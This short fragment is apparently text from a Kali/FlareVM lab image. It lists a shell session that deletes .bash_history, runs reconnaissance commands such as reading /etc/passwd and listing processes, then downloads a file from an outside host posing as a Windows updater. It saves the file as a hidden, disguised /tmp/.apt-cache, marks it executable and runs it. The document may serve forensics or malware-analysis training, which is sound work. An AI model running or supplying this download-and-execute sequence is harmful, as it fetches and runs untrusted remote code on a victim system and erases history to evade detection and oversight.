 Kali FlareVM
$_
rm .bash_history
whoami
id
cat /etc/passwd
ping google.com
ps aux
uname -a
cat /etc/os-release
wget windowsliveupdater.com/updater -O /tmp/.apt-cache
chmod +x /tmp/.apt-cache
/tmp/.apt-cache